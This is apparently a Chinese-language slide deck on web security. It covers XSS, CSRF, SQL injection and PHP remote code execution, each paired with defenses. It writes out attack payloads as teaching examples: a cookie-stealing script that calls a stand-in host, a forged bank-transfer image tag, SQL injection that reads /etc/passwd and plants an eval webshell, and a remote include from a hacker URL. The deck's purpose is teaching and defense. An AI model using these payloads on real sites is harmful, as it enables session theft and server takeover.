Slide 1
WEB安全

Slide 2
主要内容
XSS (Cross Site Scripting)
CSRF（Cross-site request forgery）
SQL注入（SQL Injection）
远程代码执行漏洞

Slide 3
XSS
原理：可以在用户本地执行任意HTML和
Javascript代码。
分类：非持久型和持久型

Slide 4
XSS
持久型XSS：漏洞一般存在于用户交互功能，
如发帖留言等，XSS内容经正常功能进入数据
库持久保存。
非持久型XSS：漏洞一般存在于URL参数中，
需要访问构造好的特定URL才能触发漏洞。

Slide 5
非持久型XSS示例
index.php:
<?php
$name = $_GET['name'];
echo "Welcome $name<br>";
echo “<a href=‘http://www.baidu.com/’>Click to
Download</a>";
?>
用户请求：
index.php?name=guest<script>alert('attacked')</sc
ript>

Slide 6
持久型XSS示例
下面蓝色部分表示用户通过表单填写的输入
一个友好的用户：
<span>今天心情不错</span>
一个恶意的用户：
<span><script>location.href=“http://test.com/c
ookie.php?c=document.cokie”</script></span>

Slide 7
一个XSS的应用场景
假定一个评论站点，内容需要审核后才能发布
Step 1.编写xss exploit url，写到评论里去。
Step 2. 审核管理员打开评论，页面自动请求xss exploit url，将refer，cookie，top.location等信息提交到攻击者的指定的接口。
Step 3.根据获取到的这些信息，分析出后台地址。
Step 4.利用窃取的cookie进入后台。
Step 5.Do anything you want！

Slide 8
XSS预防
用户提交数据的时候过滤/转义<script>、<iframe>等标签。
将用户提交的数据输出到页面的时候使用htmlspecialchars （&、<、>、’、”）对HTML标记进行转义

Slide 9

CSRF

Slide 10
CSRF
银行网站A，它以GET请求来完成银行转账的操作，如
http://bank.com/Transfer.php?toBankId=11&money=100
危险网站B，它里面有一段HTML的代码如下：
<img src=http://bank.com/Transfer.php?toBankId=11&m
oney=100>
首先，你登录了银行网站A，然后访问危险网站B，噢，
这时你会发现你的银行账户少了100块......

Slide 11
防御CSRF
1.页面增加随机值验证
表单使用一个隐藏的验证值，该值是服务端发下来的，服务端验证表单提交上来的值是否和下发的值一致。
2.验证码

Slide 12
SQL注入
示例1
$query = “SELECT * FROM users WHERE username=‘$username’ AND password=‘$password’ ”;
$username = “ok’ OR 1=1 #” ;
$query = “SELECT * FROM users WHERE username=‘ok’ OR 1=1 #’ AND password=‘XXX’ ”;

Slide 13
SQL注入
示例2
$query = “UPDATE user SET password='MD5($password)', homepage='$homepage' WHERE id='$id‘”;
$password = “mypass)' WHERE username='admin'# “ ;
$query = “UPDATE user SET password='MD5(mypass)' WHERE username='admin'# )', homepage='$homepage' WHERE id='$id‘”;

Slide 14
SQL注入
示例3(恐怖！！！)
$query = “SELECT * FROM v_movie WHERE movieid=$movieid” ;
$movieid = “1 UNION select load_file(‘/etc/passwd’) into outfile ‘<webroot>/passwd.txt’”;
$query = “SELECT * FROM v_movie WHERE movieid= 1 UNION select load_file(‘/etc/passwd') into outfile ‘<webroot>/passwd.txt’” ;
Load_file 一般可以来查看，config.php（mysql的密码等配置），apache or nginx的配置文件，其他敏感文件等

Slide 15
SQL注入
示例4(非常恐怖！！！)
$query = “SELECT * FROM v_movie WHERE movieid=$movieid” ;
$movieid = “1 UNION select '<?php eval($_POST[cmd])?>' into outfile '/www/xxx/htdocs/webshell.php' ”;
$query = “SELECT * FROM v_movie WHERE movieid= 1 UNION select '<?php eval($_POST[cmd])?>' into outfile '/data/wwwroot/public_html/webshell.php' ” ;
OK,U can do anything you like！

Slide 16
SQL注入防御
1.检查输入的数据是否具有所期望的数据格式。
PHP 有很多可以用于检查输入的函数，从简单的数字函数
和字符类型函数（比如 is_numeric()，is_string()）到正则表
达式函数都可以完成这个工作。
数字类型的值使用intval
<?php
$movieid= intval($_GET[‘movieid’]);
$query = "SELECT * FROM v_movie WHERE movieid=$movieid";
?>

Slide 17
SQL注入防御
2.使用数据库特定的敏感字符转义函数。如果数据库没有专门的敏感字符转义功能的话 addslashes() 和 str_replace() 可以代替完成这个工作。
mysql_escape_string():该函数转义出一个可以安全用于mysql_query()的查询字符串。
addslashes() :转义’,”,\为\’,\”,\\
str_replace():替换存在危险隐患的字符串
preg_replace():按照查询语句的格式，构造特定格式的查询字符串
注： php.ini magic_quotes_gpc =on,将自动对GET、POST 和 COOKIE 数据自动运行 addslashes()。

Slide 18
SQL注入防御
3.要不择手段避免显示出任何有关数据库的信息，尤其是数据库结构。
@符号抑制查询时错误输出。@mysql_query();
Php.ini中 display_errors = off,关闭错误输出。

Slide 19
SQL注入防御
4.永远不要使用超级用户或所有者帐号去连接数据库。要用权限被严格限制的帐号。
5.限定mysql server的帐号权限，不要让mysql帐号可以读写其他敏感文件。
loadfile(),into outfile就因无权限而失效。
6.保存查询日志，定期检查日志。
日志不能防止注入，但是定期查看日志，能追踪到哪个程序曾经被尝试攻击过。

Slide 20
远程代码执行漏洞
Include($_GET[‘type’] . “_action.php”) ;
preg_replace($patt,$replace,$string);

Slide 21
远程代码执行漏洞
include($_GET[‘type’] . “_action.php”) ;
?type=http://hack.com/webshell.txt?action=
webshell.txt
<?php
phpinfo();
…其他你想执行的任意php代码
?>

Slide 22
远程代码执行漏洞
preg_replace($patt,$replacement,$string);
PHP手册：/e 修正符使 preg_replace() 将
replacement 参数当作 PHP 代码（在适当的逆向
引用替换完之后）。
如果$patt和$replacement参数来自用户输入，用
户可以构造/e修正符和想执行的任意代码。
如：
$patt = “/.*?/e”;
$replacement = “phpinfo();”;

Slide 23
远程代码执行漏洞预防
严格过滤任何用户输入
配置php.ini禁止远程文件包含
Whether to allow include/require to open URLs (like http:// or ftp://) as files.
allow_url_include = Off
限制web权限

Slide 24
Web进程的权限
当PHP以模块形式运行时，web权限是运行webserver的进程的用户权限。
当PHP以CGI形式运行时，web权限是运行php-cgi的进程的用户权限。
如果webserver或者php-cgi已root用户权限运行，那web权限就相当于root权限，用户可以随意在web上干root可以干的任何事情。

Slide 25
一个绝对安全的系统是不存在的，但不要因
此放弃一切努力，渐进式地提高系统的安全
系数吧！！

Slide 26
Q&A

